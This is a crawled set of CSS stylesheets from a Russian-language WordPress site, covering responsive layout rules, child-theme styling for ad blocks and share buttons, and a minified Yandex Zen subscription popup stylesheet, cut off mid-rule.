    content: '';
    position: absolute;
    top: 3px;
    left: -3px;
    width: 10px;
    height: 10px;
	background: none !important;
    background-color: transparent;
    border-top: 2px solid #1cb5df;
    border-right: 2px solid #1cb5df;
	border-bottom: none;
	border-left: none;
    transform: rotate(45deg);
}

.toc-content ul li a,
.entry-content .kc__wrap ul.contents li a {
    display: inline-block;
    vertical-align: top;
    color: #383838;
	font: 13px Ubuntu,Arial,sans-serif;
    line-height: 15px;
	font-weight: 500;
    text-decoration: none;
	border-bottom: none !important;
}

.toc-content ul li a:hover,
.entry-content .kc__wrap ul.contents li a:hover {	
    border-bottom: 1px dashed #383838 !important;
}

.toc-header {
	position: relative;
	text-align: center;
}

.toc-header:before,
.entry-content .kc__wrap:before {
	content: '';
    position: absolute;
    top: 18px;
    left: 0;
    width: calc(50% - 105px);
    height: 1px;
    background: #f1f1f1;
}

.toc-header:after,
.entry-content .kc__wrap:after {
	content: '';
    position: absolute;
    top: 18px;
    right: 0;
    width: calc(50% - 105px);
    height: 1px;
    background: #f1f1f1;
}

.toc-header__button {
	position: relative;
	margin: 0 auto;
	background-color: #1cb5df;
	border-radius: 8px;
	font-size: 13px;
    line-height: 20px;
	border: none;
	padding: 10px 50px 10px 30px;
	font: 16px/18px Ubuntu,Arial,sans-serif;
	color: #fff;
}

.toc-header__button:before {
    content: '';
    position: absolute;
    top: 19px;
    right: 30px;
    width: 7px;
    height: 7px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    transform: rotate(-135deg);
    transition: all .3s ease;
}

.toc-header__button.active:before {
	top: 16px !important;
    transform: rotate(45deg) !important;
}

.toc-header__button.deactive:before {
	top: 20px !important;
    transform: rotate(-135deg) !important;
}

.toc-header__button:hover {
	cursor: pointer;
}

.entry-content .kc__wrap {
	text-align: center;
	margin: 0 0 20px 0;	
}

.entry-content .kc__wrap .contents {
	text-align: left;
	margin: 20px 0 0 0;	
}

.entry-content .kc__wrap .toc-header__button {
	margin: 0;
}

/* Add */

.fancybox-wrap .fancybox-title-float-wrap .child {
    white-space: normal;
}

.comment-form-cookies-consent input {
    margin-right: 10px;
}

.thumb__hide, .thumb__active {
	display: none;
}

/* Adaptiv */

@media screen and (max-width:1200px) {

    .c_start-list {width: calc(100% - 320px);}
    .c_start-cat {width: calc(100% - 50px);margin: auto;}
    .c_start-cat .c_start-item {width: calc(50% - 20px);margin: 0 10px;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {width: 10px;}
    .c_now-list {width: calc(100% - 200px);padding-right: 125px;}
    .c_main {width: calc(100% - 360px);}
    .c_sidebar {width: 330px;}
	.c_single-data__share { float: none; width: 100%; margin: 20px 0 0 0; }
}

@media screen and (max-width:1025px) {

    .c_start-list_three, .c_interest-cat {width: 720px;float: none;margin: auto;}
    .c_interest-head {text-align: center;}
    .c_start-item {margin: 0 15px !important;}
    .c_interest-cat .slick-arrow {margin: 0 15px 0 0;}
    .c_interest-cat::before { content:none; }
	
}

@media screen and (max-width:1000px) {

    .h_nav ul li {margin-right: 27px;}
    .h_nav ul li::before {right: -15px;}
    .c_txt iframe[src] {height: 300px;}
    .c_now-list {width: calc(100% - 170px);}
    .c_now-item {padding-right: 20px;}
    .c_main {width: calc(100% - 330px);}
    .c_sidebar {width: 310px;}
    .s_rescomm-thumb {width: 80px;height: 80px;}
    .s_rescomm-info {width: calc(100% - 95px);}
    .s_rescomm a::before {left: -95px;width: 80px;height: 80px;}
    .c_single-top {padding-top: 30px;padding-bottom: 30px;}
    .c_single-top, body .c_single .c_txt, .c_single-data, .c_single-relate, .c_comment-list, 
    .c_comment-form input, .c_comment-form textarea {padding-left: 25px;padding-right: 25px;}
    .c_data {width: calc(100% - 50px);}
    .c_data-comm, .c_data-like, .c_data-date {margin-left: 25px;}
    .c_data-date {margin-right: 0;}
    .fullwidth {width: calc(100% + 50px);margin-left: -25px;}
    .c_txt ul, .c_txt ol {margin-left: 10px;}
    .c_txt blockquote {width: auto;padding: 20px 40px 10px 25px;margin-left: -50px !important; transform: translateX(25px) !important;}
    .f_info {width: calc(100% - 180px);}
    .c_txt blockquote, .desc blockquote { width: auto; margin-left: 0; padding: 20px 25px; }
    .c_txt blockquote::before, .desc blockquote::before { left: 25px; }
    .c_single .c_txt .fullwidth { width: 100%; margin-left: 0; max-width: 100%; }
    .c_single .c_txt h2::before, .c_single .c_txt h3::before, .desc h2::before, .desc h3::before { left: -35px; }
	.entry-content h2::before, .entry-content h3::before { left: -25px !important; }
    .c_single .c_txt h2, .c_single .c_txt h3, .desc h2, .desc h3 { padding-left: 10px; }
    .c_single .c_txt .wp_caption_fullwidth { width: 100%; max-width: 100%; margin-left: 0; }
    .c_item-thumb {overflow: hidden;}
    .c_item-thumb img{width: auto; }
	.c_item__3-version-footer {position:relative; margin: 20px 0; left: auto; bottom: auto;flex-direction:column;}
	.c_item__3-version-data__comm, .c_item__3-version-data__view {width:100%;min-width: 250px;}
	.c_single-top h1 {padding: 10px 10px 10px 25px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	.c_item__3-version-data__view {margin: 10px 0 0 0;}
	
}

@media screen and (max-width:950px) {
	.c_start-list {
		width: 390px;
	}	
}

@media screen and (max-width:900px) {

    .h_nav-btn {display: block;}
    .h_nav ul {opacity: 0;pointer-events: none;max-height: 0;background-color: #ebebeb;flex-direction: column;z-index: 40;}
    .h_nav.active ul {opacity: 1;pointer-events: auto;max-height: 2000px;padding: 12px;}
    .h_nav ul li {margin: 0;width: 100%;}
    .h_nav ul li::before {display: none;}
    .h_nav ul li .sub-menu {position: relative;top: inherit;left: inherit;display: none;opacity: 1;pointer-events: auto; background-color: transparent;}
    .h_nav ul li:hover .sub-menu {top: inherit;}
    .h_nav ul li.active .sub-menu {display: block;}
    .c_now-head {float: none;width: 100%;margin-bottom: 12px;}
    .c_now-list {float: none;width: 100%;}
    .c_data {width: calc(100% - 30px);}
    .c_data-comm, .c_data-like {min-width: 64px;}
    .c_txt ul, .c_txt ol {margin-left: 5px;}
    .c_txt li {padding-left: 45px;}
    .c_txt blockquote {padding-right: 25px;}
    .c_single-data__item {margin-left: 15px;margin-right: 0;min-width: 57px;}
    .c_single-relate__list .c_now-item {width: 100%; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) {text-align: left; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb {float: left; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) a {float: right; padding: 0; margin: 0;}
    .c_single-relate__list .c_now-item:nth-child(even) a::before {right: inherit;left: -75px;}
    .f_info {justify-content: flex-end;}
    .f_menu {width: 100%;}
    .f_menu ul {justify-content: center;}
    .h_nav ul li ul.sub-menu {position: relative;left: 0;top: 0;margin: 15px 0 0 0; background: transparent;border-radius: 0;box-shadow: none;}
    .h_nav ul li ul.sub-menu li {padding: 0;min-height: auto; }
    .h_nav ul > li > ul.sub-menu li ul { left: 0; margin: 0; }
    .c_interest-cat::before {width:0}
    .c_interest-cat .c_start-item {margin:0 15px !important;}
    .c_interest-head {text-align: center;}
	.c_single-top h1 {padding: 10px 10px 10px 25px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	
}

@media screen and (min-width:801px) and (max-width:900px) {
	.c_item__2-version {width: 100%; float: none;}
	.c_item__2-version:nth-child(1), .c_item__2-version:nth-child(3n+1) {margin: 0 0 20px 0;}
	.c_item__2-version:nth-child(2), .c_item__2-version:nth-child(3n+2) {margin: 0 0 20px 0;}
}

@media screen and (max-width:800px) {

    .h_menu {margin-right: 15px;}
    .c_txt iframe[src] {height: 350px;}
    .c_start-cat {width: calc(100% - 32px);}
    .c_start-cat .c_start-item {width: calc(50% - 12px);margin: 0 6px;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {width: 6px;}
    .c_start-cat .slick-prev {left: -12px;}
    .c_start-cat .slick-next {right: -12px;}
    .c_main {float: none;width: 100%;}
    .c_sidebar, #left_sidebar .c_sidebar {float: none;width: 340px;margin: 40px auto 0; clear:both;}
    .alignleft, .alignright {float: none;margin: 10px auto;}
    .content_top_sidebar .c_sidebar { margin: 40px auto 0 auto; }
    .c_interest-head {text-align: center;}
    .c_start-head {width: 285px; margin: 60px 0 0 0; }
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	.single_c_sidebar #categories-2 .s_head { padding: 40px 0 15px 0; }
	
}

@media screen and (max-width:721px) {

    .c_start-list_three, .c_interest-cat {width: 360px;}

}

@media screen and (max-width:700px) {

    .h_menu-btn {display: block;}
    .h_menu ul {position: absolute;top: -40px;right: 0;width: 150px;opacity: 0;pointer-events: none;background-color: #fff;flex-direction: column; padding: 12px 10px 5px;z-index: 50;box-shadow: 0 2px 5px rgba(0, 0, 0, .5);}
    .h_menu.active ul {top: 34px;opacity: 1;pointer-events: auto; z-index: 99999;}
    .h_menu ul li {width: 100%;margin: 0;text-align: center;}
    .h_menu ul li a {padding: 4px;text-align: center;}
    .c_start-head {float: none;width: 100%;margin: 0 0 20px;font-size: 30px;line-height: 36px;text-align: center;}
    .c_start-head span {display: inline;}
    .c_start-list {width: 390px;float: none;margin: auto;}
    .c_start-item {width: 100%;margin-left: 0;}
    .c_interest-cat .c_start-item {margin-left: 0;}/*правка, было margin-left:15px*/
    .c_interest-cat::before {width:0;}/*правка, было width:30px;*/
    .c_now-list {padding-right: 0;overflow: visible;}
    .c_now-list .slick-prev, .c_now-list .slick-next {top: -40px;}
    .f_logo {float: none;margin: auto;text-align: center;}
    .f_info {float: none;width: 100%;}
    .f_copy {width: 100%;text-align: center;}
    .c_interest-head {text-align: center;}
    .c_start-head { height: auto; }
	.c_item__2-version {width: 100%; float: none;}
	.c_item__2-version:nth-child(1), .c_item__2-version:nth-child(3n+1) {margin: 0 0 20px 0;}
	.c_item__2-version:nth-child(2), .c_item__2-version:nth-child(3n+2) {margin: 0 0 20px 0;}
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
	
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	
	
	.thumb__active { display: block; width: calc(100% - 30px); height: auto; margin: 0 auto; }	
	.thumb__active img { width: 100%; height: auto; }	

}

@media screen and (max-width:600px) {

    .h_search {width: calc(100% - 65px);}
    .h_search.h_search_full { width: 100%; }
    .c_txt iframe[src] {height: 300px;}
    .c_start-cat {max-width: 400px;}
    .c_item {padding: 25px 25px 55px;}
    .c_item-data {bottom: 15px;left: 25px;width: calc(100% - 50px);}
    .h_logo {float: none;margin: auto;text-align: center;}
    .h_info {float: none;width: 100%;justify-content: space-between;margin-top: 20px; position: relative;right: auto;top: auto;}
    .h_search {width: calc(100% - 65px); margin-left: 0; margin-right: 10px;}
    .h_search.h_search_full { width: 100%; margin-left: 0; margin-right: 0; }
    .h_menu ul { left: 0; }
    .c_interest-head {text-align: center;}
	.c_single-top h1 {padding: 10px 10px 10px 15px;margin: 20px 0 0 -25px;width: calc(100% + 50px);}
    .c_item:nth-child(2n+1) .c_item-title span {margin: 0 0 0 -25px;width: calc(100% + 50px);}
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	.c_comment-form .form-smilies {width: 80%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	.post-ratings { margin: 40px 0; text-align: center; justify-content: center; }
	
}

@media screen and (max-width:500px) {

    .c_start-list {width: 380px;}
    .c_start-list_three {width: 380px;}
    .c_txt iframe[src] {height: 250px;}
    .c_single-top h1 {font-size: 21px;line-height: 27px;}
    .c_txt ul, .c_txt ol {margin-left: 0;}
    .c_single-gocomm {float: none;width: 190px;margin: 0 auto 15px;}
    .c_single-data__item {margin-left: 0;margin-right: 15px;}
	.c_single-relate__list {width: calc(100% - 1px);}
    .c_comment-form .form-label {float: none;width: 100%;margin-bottom: 20px;border-right: none;}
    .form-textarea { margin: 0; }
    .c_comment-form input[type="submit"] {display: block;margin: auto;}
    .f_menu ul {flex-direction: column;}
    .f_menu ul li {margin: 0 0 10px;text-align: center;}
    .f_menu ul li::before {display: none;}
    .c_data {text-align: center;}
    .c_data-chapter {width:100%; border-radius: 4px;}
    .c_interest-head {text-align: center;}
	.c_item__2-version-footer {position:relative; margin: 20px 0;}
	.c_item__2-version-footer .c_item__2-version-data__date {display:none;}
	.c_item__2-version-data__date-mobile {display:block!important; text-align: right; float:right;}
    .c_item__1-version:nth-child(3n) {display:block;}
	.c_item__3-version {display:block;}
	.c_item__3-version .c_item__3-version-thumb, .c_item__3-version .c_item__3-version-data {width:100%;}
	.c_item__3-version-footer {position:relative; margin: 20px 0; left: auto; bottom: auto;}
	.c_single-top h1 {padding: 10px 0 0 15px;margin: 0 0 0 -25px;}
    .c_thumb { display: none; }
    .c_single-top { min-height: auto; }
	.c_single-top_overlay::before { display: none; }
	.c_single-top .breadcrumb { padding: 0 0 0 15px; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top .breadcrumb a:hover { color: #999; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; background: none; }
	.c_single-data__share {display: block;}
	.c_single-data__share .ya-share2 {display: block; margin: 15px 0 0 0;text-align: left;}
	.h_nav ul li ul.sub-menu li { white-space: normal; }
	.c_comment-form .form-smilies {width: 80%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	.post-ratings { margin: 40px 0; text-align: center; justify-content: center; }
}

@media screen and (max-width:400px) {

    .m_inb {padding-left: 7px;padding-right: 7px;}
    .h_menu ul {left: 0;}
    .c_start-head span {display: block;}
    .c_start-list {width: 300px;}
    .c_interest-cat {width: 300px;}
    .c_single-top { min-height: auto; }
    .c_start-list_three {width: 300px;}
    .c_start-cat {width: 100%;}
    .c_start-cat .c_start-item {width: 100%;margin: 0;}
    .c_start-cat .slick-list::before, .c_start-cat .slick-list::after {display: none;}
    .c_item {padding: 20px 15px 45px;min-height: 210px;}
    .c_item p {font-size: 13px;line-height: 18px;}
    .c_item-data {bottom: 10px;left: 15px;width: calc(100% - 30px);}
    .c_item-data__comm:not(.c_single-data__item), .c_item-data__like:not(.c_single-data__item) .post-ratings, .c_item-data__view:not(.c_single-data__item) {line-height: 15px;padding-left: 24px;min-width: 50px;min-height: 15px;}
    .c_item-data__comm:not(.c_single-data__item)::before, .c_item-data__like:not(.c_single-data__item) .post-ratings::before {width: 18px;height: 15px;background-size: 35px 30px;}
    .c_item-data__view:not(.c_single-data__item)::before {width: 20px; height: 15px;background-size: 20px 15px;}
    .c_item-data__like:not(.c_single-data__item) .post-ratings::before {width: 17px;background-position: -18px 0;}
    .c_item:nth-child(even) .c_item-data__comm::before {background-position: 0 -15px;}
    .c_item:nth-child(even) .c_item-data__like .post-ratings::before {background-position: -18px -15px;}
    .c_item-data__date {padding-top: 0;}
    .c_data {width: 100%; margin: 10px 0 0 0;}
    .c_txt li {padding-left: 40px;}
    .c_txt ol li::before {width: 35px;}
    .c_txt ul li::before {width: 35px;background-position: right center;}
    .c_txt ol li ol li::before {width: 50px;}
    .c_txt ul li ul li::before {width: 50px;background-position: left center;}
	.c_txt ul.contents li::before {width: 10px;}
	.c_single-data {text-align: center;}
    .c_single-data__item {margin: 0 10px;}
    .c_single-data__share {float: none;display: block;width: 100%;text-align: center;margin-top: 15px;}
    .c_single-relate__head {margin-bottom: 15px;text-align: center;}
    .c_single-relate__list {width: calc(100% - 1px);}
    .c_sidebar {width: 290px;}
    .s_head {padding-bottom: 10px;font-size: 22px;line-height: 19px;}
    .s_rescomm {padding: 10px;}
    .c_txt iframe[src] {height: 200px;}
    .c_thumb { display: none; }
    .c_single-top_overlay::before { display: none; }
    .c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before { color: #383838; }
    .c_single-top h1 { color: #383838; }
    .c_single-top { padding-left: 0; padding-right: 0; }
    .c_single-top h1 { width: 100%; margin: 0 0 10px 0; font-size: 25px; }
    .c_interest-head {text-align: center;}
	.post-ratings { margin: 20px 0; text-align: left; justify-content: center; font-size: 14px; height: 20px; line-height: 18px;}
	.post-ratings img { width: 20px; height: 19px; }
	.comment-respond { margin: 0; padding: 30px 0;}
	.c_single-top {padding-top: 30px;padding-bottom: 10px;}
	.c_single-top h1 { background: none!important;box-shadow:none!important; padding: 0!important; margin: 0!important;}
	.c_now-item {max-width: 384px; width: 100%; }
	.c_start-item__link {font-size: 18px;line-height: 20px;}
	.c_txt ul > li:hover::before, .desc ul > li:hover::before {left:0;}
	.c_txt ol > li:hover::before, .desc ol > li:hover::before {padding-left:0;}
    .c_data-comm, .c_data-like, .c_data-date {margin-left: 10px;}
	.c_item:nth-child(2n+1) .c_item-title span {margin: 0 0 0 -15px;width: calc(100% + 30px);}
	#gallery-1 .gallery-item {width:100% !important;}
	.c_item__2-version-thumb img {object-fit:cover;}
	.c_item__2-version-meta .c_item__2-version-cat, .c_item__3-version-meta .c_item__3-version-cat {width: 50%;display: block;float: left;}
	.c_item__2-version-meta,.c_item__3-version-meta {overflow: hidden;}
    .c_sidebar, #left_sidebar .c_sidebar {float: none;width: 280px;margin: 40px auto 0; clear:both;}
	.comment-respond .comment-respond {padding:0;}
	.c_txt p.wp-caption-text, .gallery-caption {margin: 0 0 20px 0;}
	.f_info {line-height: 18px;}
	.f_menu {padding-top: 15px;padding-bottom: 15px;}
	.c_single-top .breadcrumb { padding: 0 0 15px 0; }
	.c_single-top .breadcrumb a:hover {color:#999!important;}
	.h_nav ul ul.sub-menu li.menu-item-has-children .fa {top:9px;}
	.c_txt blockquote, .desc blockquote, .fseo_cat_descr_bottom blockquote {margin: 25px 0 10px -35px;}
	.c_txt blockquote.lightbulb, .desc blockquote.lightbulb, .fseo_cat_descr_bottom blockquote.lightbulb, .c_txt blockquote.speaker, .desc blockquote.speaker, .fseo_cat_descr_bottom blockquote.speaker, .c_txt blockquote.comments, .desc blockquote.comments, .fseo_cat_descr_bottom blockquote.comments, .c_txt blockquote.exclamation, .desc blockquote.exclamation, .fseo_cat_descr_bottom blockquote.exclamation, .c_txt blockquote.info, .desc blockquote.info, .fseo_cat_descr_bottom blockquote.info, .c_txt blockquote.question, .desc blockquote.question, .fseo_cat_descr_bottom blockquote.question {margin: 25px 0 10px -35px;}
	.c_single-data__share .ya-share2 {display: block;}
	.thumb__active { display: block; width: 100%; height: auto; margin: 20px auto 0 auto; }	
	.c_single-data__share {display: block;}
	.c_single-data__share .ya-share2 {display: block; margin: 15px 0 0 0;text-align: center;}
	.c_content_top {padding-top:20px;}
	.c_cat, .fseo_cat_descr_bottom {margin-bottom: 20px;}
	.c_comment-form .form-smilies {width: 100%;margin-top: 0;margin-bottom: 10px;margin-left: auto;margin-right: auto;}
	body .c_interest-head {color: #000000;margin-bottom: 10px;}
	.f_menu ul > li > ul.sub-menu {bottom: 20px;left: 45px;}
	.f_menu ul li.menu-item-has-children .fa {top: 3px;right: 25px;}
	.f_menu ul > li > ul.sub-menu li ul {left: 0;bottom: 100%;}
	.comment-form .add_comment_name_email input[type="text"] {margin: 0 0 30px 0;}
	.post-ratings span {clear:both;display:block;width: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://7lestnic.com/wp-content/themes/sky-child/style.css
body_size: 7580
content:
/*
Theme Name: Моя дочерняя тема
Template: sky

Не обязательные параметры:
Theme URI: http://site.ru/
Description: Дочерняя тема для темы sky
Author: Kama
Author URI: http://site.ru/about/
Version: 1.0
*/

/* импортируем стили родительской темы */
/*@import url("../sky/style.css");*/


.c_item:nth-child(even) .c_item-thumb
{
	display:initial;
}


.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm, 
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
	opacity: .5;
	color: #fff;
}
.c_item:nth-child(even) .c_item-title
{
	opacity: 1;
}


/*custom*/
.fixed_block_1{position:fixed;top:44px;max-width:100%;max-height:calc(100% - 40px);overflow: auto;}
#fixed-div{position:fixed;top:0;left:0;}

#flat_ads_block_id_88 .flat_slide_cross {
    position: absolute;
    width: 22px;
    height: 22px;
    top: -10px;
    right: -10px;
    /*z-index: 1;*/
	z-index: 999;
    background:#000 url([data-uri]) no-repeat center / cover;
    cursor: pointer;
    border-radius: 100%;
}
.flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}
.right_slide_flat_panel {
    transform: translateX(calc(100% + 22px)) !important;
}


#bottom_ads_block_id_99
{
	/*display:none;*/
	position:fixed;
	bottom:0px;
	background: transparent;
	min-height: 32px;
	z-index: 9997;
	width: 100%;
}

#bottom_ads_block_id_99 .wrap_flat_ads_block
{
	position: relative;
	width: 320px;
	margin: 0px auto;
	max-width: 100%;
}

#bottom_ads_block_id_99 .flat_slide_cross{
	width: 32px;
	height: 32px;
	z-index: 99;
	cursor: pointer;
	background-color: #000;
	position: absolute;
	top: 0px;
	transform: translate(0px,-100%);
	right: 0px;
}
#bottom_ads_block_id_99 .flat_slide_cross::before,
#bottom_ads_block_id_99 .flat_slide_cross::after {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #fff;
}
#bottom_ads_block_id_99 .flat_slide_cross::before
{
	transform: rotate(45deg);
}

#bottom_ads_block_id_99 .flat_slide_cross::after
{
	transform: rotate(-45deg);
}

.c_start-item,
.c_item-thumb,
.c_single-top .c_thumb
{
	overflow:hidden;
}

.s_item .s_item_img {
    float: left;
    margin-right: 10px;
}

.popular_posts .c_start-item .c_start-item__link {
    /* opacity: 0.7; */
    color: #ebebeb;
}

.popular_posts .c_start-item
{
	width:360px;
	margin-bottom: 10px;
}


.with_zenLink
{
	float: none;
	width: 100%;
	text-align: center;
	margin-top: 30px;
	
	justify-content: space-between;
}


.yandex_dzen svg {
    width: 173px;
    max-height: 32px;
    height: auto;
    vertical-align: top;
}
.yadzen_st1 {
    fill: transparent;
    stroke: #ffdb4d;
    stroke-width: 2;
    stroke-miterlimit: 10;
    transition: fill ease .2s;
}
.yadzen_st2 {
    fill: #222;
}
.yadzen_st0 {
    fill: red;
}
.yandex_dzen:hover .yadzen_st1 {
    fill: #ffdb4d;
}
a.yandex_dzen
{
	border:none;
	text-decoration:none;
	border-bottom:none !important;
}
.with_zenLink .ya-share2__container_size_m .ya-share2__icon {
    height: 32px!important;
    width: 32px!important;
    background-size: 30px 32px!important;
}


/*share*/
article.article a.fancybox,
article.article a.HoverInside
{
	position:relative;
	display: block;
}
article.article a.fancybox .pic-share-holder,
article.article a.HoverInside .pic-share-holder
{
	display:none;
	position:absolute;
	top:16px;
	left:0px;
}
article.article a.fancybox:hover .pic-share-holder,
article.article a.HoverInside:hover .pic-share-holder
{
	display:block;
}

article.article a.fancybox:hover .pic-share-holder ul > li,
article.article a.HoverInside:hover .pic-share-holder ul > li
{
	padding:0px;
}

article.article a.fancybox:hover .pic-share-holder ul > li > a,
article.article a.HoverInside:hover .pic-share-holder ul > li > a
{
	border-bottom:none;
}

article.article a.fancybox:hover .pic-share-holder ul > li:before,
article.article a.HoverInside:hover .pic-share-holder ul > li:before
{
	content:none !important;
}


/*comments*/

.c_item .c_item-data__comm::before,
.c_item:nth-child(even) .c_item-data__comm::before
{
	/*background-position: 0 -30px !important;*/
	background-position: 0 0 !important;
}

.entry-meta {
    margin-bottom: 0;
    padding: 7px 15px 10px;
    color: #fff;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.entry-meta__views {
	height: 30px;
    display: inline-block;
	
	
	opacity: 1;
	
    margin-left: 10px;
    margin-right: 10px;
	
	color: #fff !important;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa-comment-o:before {
    content: "\f0e5";
}

.c_item:nth-child(even) .c_item-data__comm,
.c_list .c_item-data .c_item-data__comm
{
	opacity: 1;
}

.c_now-list .slick-arrow:before, .c_interest-cat .slick-arrow:before {
    width: 18px;
    height: 10px;
    font-size: 0;
    top: 9px;
    left: 13px;
    background: url(img/bg-arrow.png) 0 0 no-repeat;
}
.c_now-list .slick-next:before, .c_interest-cat .slick-next:before {
    transform: rotate(180deg);
}

.c_list .c_item .c_item-thumb > img {
	height: auto;
}



--- FILE ---
content_type: text/css
request_url: https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.css
body_size: 4742
content:
/*стили для всплывашки Дзена*/
.wp_article{position:relative}@-webkit-keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}@-moz-keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}@-o-keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}@keyframes a{0%{opacity:0}20%{opacity:.2}40%{opacity:.4}60%{opacity:.6}80%{opacity:.8}to{opacity:1}}.zen-ui-popup{position:fixed;opacity:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100vh;left:0;top:0;background:hsla(0,0%,100%,.8);z-index:10000}.zen-ui-popup__wrapper{padding:20px;max-width:550px;z-index:100001}.zen-ui-popup__content{background:rgba(0,0,0,.96);position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:25px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.45),0 2px 4px 0 hsla(0,47%,83%,.45);-moz-box-shadow:0 2px 8px 0 rgba(0,0,0,.45),0 2px 4px 0 hsla(0,47%,83%,.45);box-shadow:0 2px 8px 0 rgba(0,0,0,.45),0 2px 4px 0 hsla(0,47%,83%,.45);font-size:20px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.43;letter-spacing:normal;text-align:left;color:#fff;min-height:45px}@media only screen and (max-width:670px){.zen-ui-popup__content{font-size:18px}}@media only screen and (max-width:480px){.zen-ui-popup__content{padding:10px;font-size:14px}}.zen-ui-popup__poster{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;flex-shrink: 0;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.zen-ui-popup__logo{width:65px;height:65px}.zen-ui-popup__main{margin-left:15px;max-width:550px}.zen-ui-popup__btn{color:hsla(0,0%,100%,.92);background-color:#07f;border:none;max-width:170px;width:100%;min-height:35px;font-family:medium-ysans,sans-serif;font-weight:500;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;position:relative;z-index:0;line-height:32px;font-size:14px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle;text-align:center;text-decoration:none;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;outline:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.zen-ui-popup__btn:hover{background-color:#3292ff}@media only screen and (max-width:480px){.zen-ui-popup__btn{min-height:25px;line-height:25px;font-size:12px}}.zen-ui-popup__close-btn{width:20px;height:20px;display:block;cursor:pointer;position:absolute;right:0;top:5px;opacity:.6}.zen-ui-popup__close-btn:focus,.zen-ui-popup__close-btn:hover{opacity:.8}.zen-ui-popup__close-btn:after,.zen-ui-popup__close-btn:before{position:absolute;content:" ";height:25px;width:2px;background-color:#fff}@media only screen and 